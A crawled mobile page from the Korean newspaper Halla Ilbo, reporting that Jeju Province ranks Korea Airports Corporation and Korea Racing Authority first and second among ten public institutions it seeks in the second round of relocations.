

--- FILE ---
content_type: text/html
request_url: http://m.ihalla.com/article.php?aid=1678758486739562073
body_size: 38991
content:
<!DOCTYPE html>
<html lang="ko" amp>
<head>
<HEAD>
<TITLE>제주 2차 공공기관 유치.. 1순위 한국공항공사·2순위 마사회</TITLE>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no"/>
<link rel="apple-touch-icon" href="/img/icon1.png" />
<link rel="stylesheet" href="/include/chicnews.css?n=1768454077" type="text/css">
<link rel="amphtml" href="http://m.ihalla.com/article_amp.php?aid=1678758486739562073">
<link rel="stylesheet" href="/include/landscape.css" type="text/css" media="screen and (orientation: landscape)">
<link rel="stylesheet" href="/include/portrait.css" type="text/css" media="screen and (orientation: portrait)">
<link rel="stylesheet" href="/include/css.css?n=1768454077" type="text/css">
<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet" />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>

<script type='text/javascript' src="/include/common.js?v=1"></script>
<script type='text/javascript' src='/include/swipe.js'></script>
<script language="JavaScript" src="/include/news.js?j=1"></script>

<script type="text/javascript" src="/include/slidebars.js"></script>
<script type="text/javascript" src="/include/jquery.flexslider.js"></script>
<script type="text/javascript" src="/include/jquery.vticker.min.js"></script>
<script type="text/javascript" src="/include/jquery.cookie.js"></script>
<script type="text/javascript" src="/include/imagesloaded.pkgd.min.js"></script>
<script type="text/javascript" src="/include/masonry.pkgd.min.js"></script>
<script type="text/javascript" defer src="/include/vendor_plugins.js"></script>
<script type="text/javascript" src="/include/sly.min.js"></script>
<!-- jun -->
<script type="text/javascript" src="//wcs.naver.net/wcslog.js"></script> <script type="text/javascript"> if(!wcs_add) var wcs_add = {}; wcs_add["wa"] = "afdcb758122760"; wcs_do(); </script>

<script type="text/javascript" src="//send.mci1.co.kr/delivery/js/29524383/21835545354"></script>



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-63485116-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143768664-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('set', {'content_group1': '강다혜기자 dhkang@ihalla.com'});
  gtag('set', {'content_group2': location.href});
  gtag('config', 'UA-143768664-1');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4308898332649796",
          enable_page_level_ads: true
     });
</script>

<meta property="og:title" content="제주 2차 공공기관 유치.. 1순위 한국공항공사·2순위 마사회" />
<meta property="og:type" content="article" />
<meta property="og:article:author" content="한라일보" />
<meta property="og:regDate" content="20260115141437" />
<meta property="og:description" content="[한라일보] 제주도가 정부의 2차 공공기관 지방 이전에 대비해 한국공항공사와 한국마사회를 각각 1·2순위 유치 대상으로 정하고 총 10개 공공기관 유치에 나선다.
제주특별자치도…"/>
<meta property="og:image" content="https://www.ihalla.com/upimages/gisaimg/202303/14_739562.jpg" />
<meta property="og:url" content="https://m.ihalla.com/article.php?aid=1678758486739562073" />

<meta property="dable:item_id" content="739562">
<meta property="dable:author" content="강다혜기자 dhkang@ihalla.com">
<meta property="article:section" content="정치/행정">
<meta property="article:published_time" content="2023-03-14T10:48:06+09:00">




</HEAD>
<BODY bgColor='#FFFFFF' style='margin:0px'>




<div id='wrap'>

	<!-- 헤더시작 -->
	<div id="header">
		<div class="subheader">
			<header>

				<li id='show_menu' class='show_menu' ><a href="#none"><img src="/menu/btn_menu.png" width="25" /></a></li>
				<!--  로고 변경 -->
				<h1><a href="/"><img src="/img/logo.png"></a></h1>
				<!--//  로고 변경 -->
			<li class="search_btn"> <img src="/menu/btn_search.png" id='seimg' width="25"/> </li>
			</header>
		</div>
	</div>
<style>
fieldset, img { border: 0px; }

ol,ul { list-style: none; }
caption { text-align: left; }
q:before, q:after { content:''; }
abbr, acronym { border:0px; }
caption,legend { display: none; }

img { vertical-align: top; }

ol, ul { list-style: none; }



nav#menu { width: 250px; height:100%; zoom: 1; position: fixed;background: #FFFFFF; z-index: 1955591; top: 0; right: 0;}
nav#menu:after { content: ""; display: block; clear:both}
#menu_logo{text-align:center;margin-top:20px;border-bottom: 1px dotted #c7c7c7;padding-bottom:15px}
nav#menu ul { width: 250px; float: right; background: #FFFFFF; height: 100%; }
nav#menu ul .t_menu { border-bottom: 1px dotted #c7c7c7; float: left; width: 100%; }
nav#menu ul a { color: #222222;background: #FFFFFF; font-size: 16px; line-height: 100%; padding: 16px 0 16px 10%; display: block; background: url(/menu/menu_down.png) 90% center no-repeat; background-size: 14px 8px; }
nav#menu ul .on > a { background: url(/menu/menu_up.png) 90% center no-repeat;background-size: 14px 8px; }
nav#menu ul .submenu { padding: 0 10%; box-sizing: border-box;background: #F9F9F9; }
nav#menu ul .submenu li { border-top: 1px dotted #c7c7c7; }
nav#menu ul .submenu li:last-child { border-bottom: none }
nav#menu ul .submenu li a { color: #777777; padding: 14px 0 14px 18px; font-size: 16px; background: none; }
nav#menu ul .submenu li a:hover, nav#menu ul .submenu li a.on { color: #33b874; }
nav#menu ul .submenu .ls2 { letter-spacing: -1px; }
nav#menu ul .submenu .ls3 { letter-spacing: -1px;}
nav#menu .menus { width: 100%; height:100%; position: relative; }
nav#menu .menus:after{content:''; display:block; clear:both;}
.m_close { position: absolute; top: 0; left: 250px; }
.m_close img { width: 51px; height: 51px; }
nav#menu ul .submenu li .new { margin: 0 0 0 1px }
nav#menu ul .submenu li .new img { width: 15px; height: 15px; }
.menu_btn_box:last-child{margin-bottom:60px}


.q_site { width: 100%;height:55px;box-sizing: border-box;position:absolute;bottom:0;border-top:1px solid #ccc;background-color:#F7F7F7;z-index:999999999 }
.q_site #mailing {float:left;height:34px;width:110px;margin:8px 5px 0 10px;text-align:center;border-radius:8px;background-color:#4d91c8;font-size:16px;box-sizing: border-box; }
.q_site #jebo {float:left;height:34px;width:110px;margin:8px 10px 0 5px;text-align:center;border-radius:8px;background-color:#4d91c8;font-size:16px;box-sizing: border-box; }
.q_site a {display:block;color:#FFFFF;padding:8px;}
.q_site:after{display:block;visibility:hidden;clear:both;content:""}

.shadow_nav { position: fixed; top: 0; left: 0; z-index: 195559; width: 100%; height: 100%; background: url(/menu/wrap_bg.png) 0 0 repeat; display: none; }




#sc_wrapper{height:100%}
#scroller {
	position: absolute;
	z-index: 1;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	width: 100%;
	-webkit-transform: translateZ(0);
	-moz-transform: translateZ(0);
	-ms-transform: translateZ(0);
	-o-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-text-size-adjust: none;
	-moz-text-size-adjust: none;
	-ms-text-size-adjust: none;
	-o-text-size-adjust: none;
	text-size-adjust: none;
}

</style>
 <script src="include/iscroll.js"></script>
 <nav id="menu" style="left: -250px;">
 <div id='menu_logo'><a href='/'><img src='/img/logo.png'></a></div>
	<a href="#none" class="m_close" style="display: none"><img src="/menu/btn_close.png" alt="" /></a>
	<div class="menus" id="sc_wrapper">
		<div id="scroller">
			<ul class="menu_btn_box">
				<li class="t_menu tm01">
					<a href="#none">뉴스</a>
					<ul class="submenu" style="display: none">
						<li><a href='/section.php?section=73'>정치/행정</a></li><li><a href='/section.php?section=10'>경제/관광</a></li><li><a href='/section.php?section=44'>사회</a></li><li><a href='/section.php?section=36'>문화</a></li><li><a href='/section.php?section=14'>교육</a></li><li><a href='/section.php?section=51'>스포츠</a></li><li><a href='/section.php?section=48'>지역소식</a></li><li><a href='/section.php?section=121'>주목e뉴스</a></li><li><a href='/section.php?section=122'>뉴스-in</a></li>					</ul>
				</li>
				<li class="t_menu tm02">
					<a href="#none">기획특집</a>
					<ul class="submenu" style="display: none">
						<li><a href='/section.php?section=309'>인터뷰</a></li><li><a href='/section.php?section=165'>축창립기념일</a></li><li><a href='/section.php?section=366'>리빙</a></li><li><a href='/section.php?section=199'>사려니숲에코힐링</a></li><li><a href='/section.php?section=182'>거문오름국제트레킹</a></li><li><a href='/section.php?section=333'>제주세계지질공원트레일</a></li><li><a href='/section.php?section=323'>휴플러스</a></li><li><a href='/section.php?section=84'>책으로 여는 세상</a></li><li><a href='/section.php?section=338'>치매예방 뇌똑똑</a></li><li><a href='/section.php?section=20'>기획</a></li><li><a href='/section.php?section=193'>생각을 춤추게 하는 NIE</a></li><li><a href='/section.php?section=289'>제주마을탐방</a></li><li><a href='/section.php?section=269'>제주愛 빠지다</a></li><li><a href='/section.php?section=320'>한라포커스</a></li><li><a href='/section.php?section=306'>제주섬 글로벌 에코투어</a></li><li><a href='/section.php?section=343'>인민망 뉴스</a></li><li><a href='/section.php?section=293'>건강보고서</a></li><li><a href='/section.php?section=337'>책과 사람</a></li><li><a href='/section.php?section=317'>고재만의 제주어기림혼판</a></li>					</ul>
				</li>
				<li class="t_menu tm03">
					<a href="#none">한라TV</a>
					<ul class="submenu" style="display: none">
						<li><a href='/section.php?section=5000'>한라TV</a></li>					</ul>
				</li>
				<li class="t_menu tm04">
					<a href="#none">오피니언</a>
					<ul class="submenu" style="display: none">
						<li><a href='/section.php?section=99'>오피니언</a></li><li><a href='/section.php?section=184'>시민기자</a></li><li><a href='/section.php?section=43'>사설</a></li>					</ul>
				</li>
				<li class="t_menu tm05">
					<a href="#none">궨당소식</a>
					<ul class="submenu" style="display: none">
						<li><a href='/wedding.php'>화촉</a></li><li><a href='/obituary.php'>부고</a></li><li><a href='/section.php?section=67'>인사</a></li><li><a href='/section.php?section=42'>사람과 사람</a></li>					</ul>
				</li>
				<li class="t_menu tm06">
					<a href="#none">포토뉴스</a>
					<ul class="submenu" style="display: none">
						<li><a href='/section.php?section=59'>포토뉴스</a></li><li><a href='/section.php?section=339'>카드뉴스</a></li>					</ul>
				</li>
				<li class="t_menu tm07">
					<a href="#none">한라 PDF</a>
					<ul class="submenu" style="display: none">
						<li><a href='/pdf.php'>한라 PDF</a></li>					</ul>
				</li>
			</ul>

		
		</div>

	</div>

</nav>
<div class="shadow_nav">&nbsp;</div>



<script src="//cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.3/jquery.easing.min.js"></script>

<script>

var memnu_check = false;
//메뉴클릭
$(".show_menu a img").click(function(){
	//$(".sv_photo").delay(1000).animate({right:"1px",opacity:"1"},800,"easeInQuad");

	$('#menu').animate({"left":"0"},300,'easeInQuint',function(){
		$('#wrap').css({
			'position':'fixed',
			'left':'0',
			'top':'0',
			'width':'100%',
		});

	});
	$('.m_close,.shadow_nav').show();
	myScroll = new IScroll('#sc_wrapper', {
		click: true
		,useTransform : false
	});
});


//메뉴닫기
$(".m_close, .shadow_nav").click(function(){

	$('#menu').animate({"left":"-250px"},300,'easeOutQuint');

	$('#wrap').css({
		'position':'relative',
		'left':'0',
		'top':'0',
		'height':'auto'
	});


	$('.m_close,.shadow_nav').hide();
	//$('.t_menu ul').slideUp(); //닫았다가 열어도 활성화
	$(".t_menu").removeClass('on');

	memnu_check = false;
});

//메뉴
$(".menu_btn_box li").click(function(){

	/* 이전 메뉴 버전 */

	var idx = $('.menu_btn_box .t_menu').index(this);
	//$('.t_menu ul').slideUp();
	$(".t_menu").removeClass('on');
	var $btn = $(".t_menu").eq(idx).find(".submenu")
	var $btn_on = $(".t_menu");
	if (!$btn.is(':animated')) {

		if($btn.css("display") == "block"){

			$('.t_menu ul').slideUp();

		} else {

			$('.t_menu ul').slideUp();
			$btn.slideDown(300,function(){
				sc_top = $('#scroller').css('top');
				setTimeout(function () {
					myScroll.refresh();
				}, 0);
			});
			$(".t_menu").eq(idx).addClass('on');

		}

	}

});


</script>

<style>
.frame { width:100%;height: 44px;line-height:44px; box-sizing:border-box;margin-bottom:5px;background:#FFF;  border-top:2px solid #008cd6;border-bottom:1px solid #CCC; }
.frame ul { list-style: none;margin: 0;padding: 0;height: 100%;width:100%  }
.frame ul li:first-child { margin-left:14px }
.frame ul li { float: left;height:100%; padding: 0 10px;text-align: center;cursor: pointer;box-sizing:border-box; }
.frame ul li a{ font-family:'Noto Sans KR';text-decoration:none;font-size:17px;color:#000;font-weight:500; }
.frame ul li.active2 { border-bottom:2px solid #008cd6;box-sizing:border-box }
.frame ul li.active2 a{	color: #008cd6; }
</style>


<div class="frame" id="cycleitems">
<ul>
<li class='active2'><a href='/section.php?section=1000'>주요뉴스</a></li>
<li><a href='/section.php?section=2000'>기획특집</a></li>
<li><a href='/vote2022.php'>주목! e뉴스</a></li>
<li><a href='/section.php?section=5000'>한라TV</a></li>
<li><a href='/section.php?section=3000'>오피니언</a></li>
<li><a href='/wsection.php'>궨당소식</a></li>

<li></li>
</ul>

</div>



<script>

(function () {
var $frame = $('#cycleitems');

$frame.sly({
	horizontal: 1,
	itemNav: 'basic',
	smart: 1,
	activateOn: 'click',
	mouseDragging: 1,
	touchDragging: 1,
	releaseSwing: 1,
	startAt: 0,
	scrollBy: 1,
	speed: 300,
	elasticBounds: 1,
	easing: 'easeOutExpo',
	dragHandle: 1,
	dynamicHandle: 1,
	clickBar: 1,
});
}());
</script><script>
$(document).ready( function() {
	$(window).scroll( function() {
	if ( $( document ).scrollTop() > 60 ) {
		$('#cycleitems').addClass('jbFixed');
		$('#tmenu_left').removeClass('tmenu_left').addClass('leftfixed');
		$('#tmenu_right').removeClass('tmenu_right').addClass('rightfixed');
	} else {
		$('#cycleitems').removeClass('jbFixed');
		$('#tmenu_left').removeClass('leftfixed').addClass('tmenu_left');
		$('#tmenu_right').removeClass('rightfixed').addClass('tmenu_right');
	}

	if ( $( document ).scrollTop() > 132 ) {
		$("#gotop").fadeIn();
	}else{
		$("#gotop").fadeOut();
	}

	});


	$("#gotop").click(function(){
		$("html, body").animate({scrollTop:0},"fast(200)");
		return false;
	});


	$(".tmenu_right").click(function(){

	$('#menu').animate({"left":"0"},300,'easeInQuint',function(){
		$('#wrap').css({
			'position':'fixed',
			'left':'0',
			'top':'0',
			'width':'100%',
		});

	});
	$('.m_close,.shadow_nav').show();
	myScroll = new IScroll('#sc_wrapper', {
		click: true
		,useTransform : false
	});

	});


});
</script><style>
.sokbo_news { position:relative; margin:10px 5px; width:calc(100% - 10px); height:37px;  line-height:37px;box-sizing:border-box;}
.sokbo_news a { color:#000; }
.sokbo_news .all { position:absolute; top:0;left:10px;width:120px;font-size:16px;color:#0033cc }
.sokbo_news #sokbo_news_all { display:none; position:absolute; top:0; left:0; width:100%;background:#fff;padding:10px; border:1px solid #bebfc0;background-color:#fff0ed;z-index:80000;box-sizing:border-box;}
.sokbo_news #sokbo_news_all .close { position:absolute; top:13px; left:calc(100% - 30px); }
.sokbo_news #sokbo_news_all .tit { height:37px;font-size:18px;color:#cc0000; padding-left:8px; }


.sokbo_news #sokbo_news_all li { width:100%;padding:3px 5px;box-sizing:border-box;border-top:1px dotted #CCC;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;-o-text-overflow:ellipsis;-moz-binding: url('ellipsis.xml#ellipsis');}
.sokbo_news #sokbo_news_all li a { font-size:15px;display:inline-block }

#sokbo_news ul { height:37px;overflow:hidden; }
#sokbo_news li { width:calc(100% - 30px);min-width: 10px;white-space:nowrap;text-overflow:ellipsis;-o-text-overflow:ellipsis;overflow:hidden;-moz-binding: url('ellipsis.xml#ellipsis'); }
#sokbo_news li a{ font-size:15px; }
.sok li a { width:calc(100% - 5px);white-space:nowrap;text-overflow:ellipsis;-o-text-overflow:ellipsis;overflow:hidden;-moz-binding: url('ellipsis.xml#ellipsis'); }
</style>

<div class='sokbo_news'>

	<div id="sokbo_news">
	<ul>
	<li><a href='/article.php?aid=1768453582781204044' class=''>제주도민 절반 이상은 "아침밥 챙겨 먹는다"</a></li><li><a href='/article.php?aid=1768453328781203044' class=''>술 마시고 체중계로 아내 폭행한 60대 남성 입…</a></li><li><a href='/article.php?aid=1768450541781202073' class=''>제주선관위, 오는 22일 예비후보자 선거사무…</a></li><li><a href='/article.php?aid=1768443600781201044' class=''>구좌읍 골프장 화재… 5시간만에 진압</a></li><li><a href='/article.php?aid=1768442854781200044' class=''>술 취해 경찰관 손가락 절단시킨 20대 구속</a></li><li><a href='/article.php?aid=1768442726781199051' class=''>제23회 서귀포 칠십리 전국 동호인 테니스대…</a></li><li><a href='/article.php?aid=1768442100781198073' class=''>제주서 한달 5만5천원 내면 버스 무제한 이용</a></li><li><a href='/article.php?aid=1768441368781197079' class=''>제주시, 올해 4만5850명에 공공일자리 제공</a></li><li><a href='/article.php?aid=1768441084781196121' class=''>제주 '천원의 아침밥' 올해 9만7000명이 먹는다</a></li><li><a href='/article.php?aid=1768441126781195073' class=''>제주, 어르신 행복택시·공항 심야택시 지원…</a></li>	</ul>
	</div>
</div>

<script type="text/javascript">
$(function(){
	$("#sokbo_news").vTicker({ 
		speed: 300,
		pause: 3500,
		animation: 'fade',
		mousePause: true,
		showItems: 1
	});
});
</script><div id='read_frame' itemprop='articleBody'>


<div id='newstitle'>제주 2차 공공기관 유치.. 1순위 한국공항공사·2순위 마사회</div><div class='newstime'>입력 : 2023. 03. 14(화) 10:48<span>수정 : 2023. 03. 15(수) 11:16</span></div><div class='writer'>강다혜기자 <a href='mailto:dhkang@ihalla.com'><font color='blue'>dhkang@ihalla.com</font></a></div><div id='top_sns'><span id='fontBig' class='btn_fontsize'>가</span><span id='fontSmall' class='btn_fontsize'>가</span><div id='popup_font'></div></div>

<div id=rtitle2>정부,  2차 공공기관 지방이전 대상기관 등 기본계획 6월 중 발표 전망<br />
도, 10개 중점 집중기관 선정… "그린수소·우주산업 등 신산업과 연계"</div><div style='margin-top:10px'><img src=https://ihalla.com/upimages/gisaimg/202303/14_739562.jpg width='100%' border=0></div>
<div class=jul itemprop='articleBody'>[한라일보] 제주도가 정부의 2차 공공기관 지방 이전에 대비해 한국공항공사와 한국마사회를 각각 1·2순위 유치 대상으로 정하고 총 10개 공공기관 유치에 나선다.<br>
<br>
제주특별자치도는 지역경제와 산업에 미치는 영향을 고려해 24개 공공기관을 우선 유치 대상으로 선정했다고 14일 밝혔다. <a href="http://m.ihalla.com/article.php?aid=1676885809738660073#_DYAD" style="background-color:#ffffa0">[관련기사] 한국공항공사 -한국마사회 제주 이전 추진</a><br>
<br><div style='margin-top:10px;text-align:center'>
<!-- MEDIA_78_IHALLA_COM_GRP_DEVICE:MB#기사페이지#UNIT:본문내상단_반응형 -->
<ins class='adsbyaiinad' data-aiinad-inv='21836749760'></ins>
</div>
앞서 정부는 2차 공공기관 지방 이전에 대해 올해 대상기관 선정기준과 입지원칙 등 기본계획을 수립해 6월 중 발표하고, 하반기에 임대기관을 우선으로 옮긴다는 방침을 밝힌 바 있다.<br>
<br><script src='//ad.ad4989.co.kr/cgi-bin/PelicanC.dll?impr?pageid=0E8J&out=script' charset='euc-kr'></script>
도는 우선 유치 대상으로 선정한 24개 기관이 제주로 이전할 경우 제주경제에 파급효과가 크고, 대상 기관도 제주로 이전하면 긍정적인 효과를 거둘 것으로 예상된다고 설명했다. 특히 그중에서도 한국공항공사, 한국마사회 등 10곳을 '유치 집중' 기관으로 분류했다. <br>
<br>
이를 위해 도는 지난 2019년 '수도권 공공기관 제주 이전 방안 연구' 등 공공기관 제주 유치를 위한 준비를 해왔으며, 도내 유관부서 전담팀(TF) 등 실무회의를 거쳤다.<br>
<br>
지난해 10월 산업연구원이 발표한 보고서에 따르면, 전국 10개 혁신도시의 인구 증가 수는 총 23만 2000여명(목표치 26만7000명)에 달했으나 제주는 4900명(목표치 5,000명)에 그쳤다.<br>
<br>
이전 공공기관의 지역인재 채용률도 전국 혁신도시 평균은 35.2%이나 제주는 29.4%로 가장 낮았다.<br>
<br>
제주도는 지난 1차 이전 공공기관들이 제주 경제와 산업에 미친 영향이 미미한 것으로 판단하고, 이번 2차 공공기관 이전에서는 파급효과가 큰 우량 공공기관 유치에 전력을 기울일 방침이다.<br>
<br>
제주도가 선정한 유치 집중 기관 10곳을 우선 순위별로 보면, 한국공항공사, 한국마사회, 그랜드코리아레저(주), 학교법인 한국폴리텍, 한국건설기술연구원, 해양환경공단, 한국환경산업기술원, 한국문화관광연구원, 국토교통과학기술진흥원, 한국기상산업기술원 등이다.<br>
<br>
제주도는 2019년 연구용역을 현재 상황에 맞게 현행화해 유치대상 공공기관의 제주 이전 당위성 논리를 보강에 나선다. <br>
<br>
특히 그린수소 글로벌 허브 구축, 도심항공교통(UAM) 상용화, 민간 우주항공산업 육성 등 제주 미래 신산업과 연계할 수 있는 공공기관을 추가 검토하고 있으며, 이를 바탕으로 정부에 적극 건의할 계획이다.<br>
<br>
이전 기관 직원을 위한 정주여건 개선 및 대상기관에 제공할 인센티브 등도 마련 중이다.<br>
<br>
아울러 재외동포청이 타 지역에 신설될 경우 재외동포재단 규모에 상응하는 공공기관 이전이 이뤄지도록 정부 및 국회에 건의할 계획이다.<br>
<br>
고성대 제주도 도시균형추진단장은 "제주경제에 파급효과가 큰 공공기관을 유치하는데 모든 역량을 집결해 유치에 만전을 기하겠다"고 말했다.</div><table width=100% cellpadding=3 cellspacing=0 border=0 style='margin:25px auto'>
<tr><td style='padding:10px 5px'><div class='section_list_ttl'> <font color='#222'>관련기사</font></div></td></tr>
<tr><td style='padding:10px 5px;border-bottom:1px solid #ECECEC'><img src='/r.gif'> <a href='/article.php?aid=1676885809738660073' class='relate'>한국공항공사 -한국마사회 제주 이전 추진 </a></td></tr></table><div id='sns_movie'><script src="//developers.kakao.com/sdk/js/kakao.min.js"></script>
<script type='text/javascript'>

var pTitl = $("meta[property='og:title']").attr("content");
var pDesc = $("meta[property='og:description']").attr("content");
var pImg = $("meta[property='og:image']:eq(0)").attr("content");


    Kakao.init('aecbd6c7c1c2758413c6a620742cbf4d');
    function sendLink() {
      Kakao.Link.sendDefault({
        objectType: 'feed',
        content: {
          title: pTitl,
          description: pDesc,
          imageUrl: pImg,
          link: {
            mobileWebUrl: 'https://m.ihalla.com/article.php?aid=1678758486739562073',
            webUrl: 'https://m.ihalla.com/article.php?aid=1678758486739562073'
          }
        },
        buttons: [
          {
            title: '기사보기',
            link: {
            mobileWebUrl: 'https://m.ihalla.com/article.php?aid=1678758486739562073',
            webUrl: 'https://m.ihalla.com/article.php?aid=1678758486739562073'
            }
          },
          {
            title: '홈페이지',
            link: {
            mobileWebUrl: 'https://m.ihalla.com/',
            webUrl: 'https://www.ihalla.com/'
            }
          }
        ]
      });
    }
</script>

<ul>
<li class='radius'><a href="http://band.us/plugin/share?body=%20https%3A%2F%2Fm.ihalla.com%2Farticle.php%3Faid%3D1678758486739562073" target="_blank"><img src="/sns/naverband.png" width='35' border="0" title="밴드"></a></li>
<li class='radius'><a href="http://twitter.com/home?status= https%3A%2F%2Fm.ihalla.com%2Farticle.php%3Faid%3D1678758486739562073" target="_blank"><img src="/sns/twitter.png" width='35' border="0" title="트위터"></a></li>
<li class='radius'><a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fm.ihalla.com%2Farticle.php%3Faid%3D1678758486739562073" target="_blank"><img src="/sns/facebook.png" width='35' border="0" title="페이스북"></a></li>

<li class='radius'><a href="javascript:sendLink()"><img src='/sns/kakaotalk.png'  width='35' border='0'></a></li>
</ul>
</div><!-- MEDIA_78_IHALLA_COM_GRP_DEVICE:MB#기사페이지#UNIT:바이라인하단_텍스트1슬롯(개인회생) -->
<ins class='adsbyaiinad' data-aiinad-inv='23061914979'></ins></div><form method="post" action="cinsert.php"  name="comm" onsubmit='return check_comment();'>
<input type='hidden' name='aid' value='1678758486739562073'>
<div class='co_top'>기사에 대한 독자 의견 (1 개)</div>
<table  class='co_table'>
<tr> 
	<td align="center">이&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;름</td>
	<td><input type=text name='member_name' maxlength=40 size=30 value='' required  class=coinput></td>
 </tr>
 <tr>
	<td align="center" nowrap>이&nbsp;&nbsp;&nbsp;메&nbsp;&nbsp;&nbsp;일</td>
	<td><input type=text name='member_email' size=30 maxlength=40 value='' required class=coinput> </td>
</tr>
<tr> 
	<td colspan='2'><textarea name=comment cols=60 rows=5 wrap="VIRTUAL" class=coinput required style='width:96%'></textarea></td>
</tr>
<tr> 
	<td align="center"><font color=red>9584</font></td>
	<td><input type=text name='spam' size=8 value='' required class=coinput> 왼쪽숫자 입력</td>
</tr>
<tr> 
	<td align="center">비밀번호</td>
	<td><input type=text name='del_pass' size=8 value='' required class=coinput> 삭제시 필요</td>
</tr>
<tr align="center"> 
	<td colspan="2" class='co_nobor'> 	<input type=submit name=Submit value=' 입력완료 ' class='co_button'> </td>
</tr>
</table>
</form><table width=95% cellpadding=3 cellspacing=0 style='margin:5px auto'><tr>
	<td style='padding:8px'>도민  <font class='c_date'>03-14 16:20</font><span class='co_right'><A onclick="window.open('/co_delete.php?no=30322&aid=1678758486739562073','co','width=450,height=262')" href='javascript:'>삭제</a></span>
	<div style='margin:8px 0;background:#ECECEC;border-radius:5px;padding:10px'>공항공사...100%반대<br />
마사회.....20% 찬성 한다<br />
ㅡ제주인재 수준감안하고 유치해라.ㅡ</div></td>
</tr></table> 
<div style='margin-top:10px;text-align:center'>
<!-- MEDIA_78_IHALLA_COM_GRP_DEVICE:MB#기사페이지#UNIT:바이라인하단1_336x280 -->
<ins class="adsbyaiinad" data-aiinad-inv="21836728622"></ins>
</div>


<div id='dan1'><div class='section_list_ttl'>정치/행정</font> <font color='#222'>주요기사</font><span><a href='/section.php?section=73'>더보기</a></span></div>
<ul class='title_list'>
<li><a href='/article.php?aid=1768450541781202073' class='ct'>제주선관위, 오는 22일 예비후보자 선거사무안내 설명회 </a></li><li><a href='/article.php?aid=1768442100781198073' class='ct'>제주서 한달 5만5천원 내면 버스 무제한 이용</a></li><li><a href='/article.php?aid=1768441126781195073' class='ct'>제주, 어르신 행복택시·공항 심야택시 지원체계 개편</a></li><li><a href='/article.php?aid=1768439995781193073' class='ct'>제주 올해 상반기 농어촌진흥기금 2500억원 지원</a></li><li><a href='/article.php?aid=1768439697781192073' class='ct'>'노란 봄의 전령' 한라산 세복수초 작년보다 한 달 일찍 피었다</a></li><li><a href='/article.php?aid=1768438942781191073' class='ct'>제주 39세 이하 구직 단념 청년 자립 지원 사업 확대 </a></li><li><a href='/article.php?aid=1768379024781166073' class='ct'>제주 여성 월평균 임금 남성의 72.3% 수준</a></li><li><a href='/article.php?aid=1768375292781160073' class='ct'>감귤 농가 찾은 오영훈 지사 "美 만다린 적극 대응"</a></li><li><a href='/article.php?aid=1768374016781159073' class='ct'>올해 지하수 이용 기간 종료 시설 3배 급증</a></li><li><a href='/article.php?aid=1768372987781157073' class='ct'>전국장애인체전 경기장, 참가선수들이 직접 점검한다</a></li></ul>

<div class='garojul'></div>
<div style='height:20px'></div></div><div style='margin-top:10px;text-align:center'>
<!-- MEDIA_78_IHALLA_COM_GRP_DEVICE:MB#기사페이지#UNIT:바이라인하단2_반응형 -->
<ins class="adsbyaiinad" data-aiinad-inv="21836728709"></ins>
</div>


<div id='dan2'><style>
/* 뉴스 > 많이 본 뉴스, 댓글 많은 뉴스 */
.mbestClickNews {padding-top:40px;position:relative;overflow:hidden;}
.mbestClickNews h3 {width:calc(100% / 2);height:44px;line-height:38px;position:absolute;left:0;top:0;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box;-moz-box-sizing:border-box;background:#FFFFFF; z-index:88;}
.mbestClickNews h3:nth-of-type(1) { }
.mbestClickNews h3:nth-of-type(2) {left:calc(100% / 2) }

.mbestClickNews h3.on { box-sizing:border-box;}
.mbestClickNews h3.on a {color:#008cd6;border-bottom:4px solid #008cd6;box-sizing:border-box;font-size:17px }
.mbestClickNews h3 a {display:block;width:100%;height:44px;line-height:44px;font-size:14px;position:absolute;left:0;top:0;border-bottom:1px solid #008cd6;color:#4c4c4c;}
.mbestClickNews .p_box {clear:both;display:none;}
.mbestClickNews ol {clear:both;padding:0 10px }
.mbestClickNews ol li {padding-left:5px;border-bottom:1px solid #eeeeee;}
.mbestClickNews ol li a {display:block;font-family: 'Noto Sans KR';font-size:15px;height:37px;line-height:37px;padding:4px;letter-spacing:-0.35px;color:#101010;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;}
.mbestClickNews ol li a em {color:#008cd6;font-weight:700;margin-right:8px;font-size:16px}
.mbestClickNews ol li:last-child { border:0 }
</style>


<div class="mbestClickNews">

<h3 class="on"><a href="#">실시간뉴스</a></h3>

<div class="p_box" style="display:block;">

<ol>
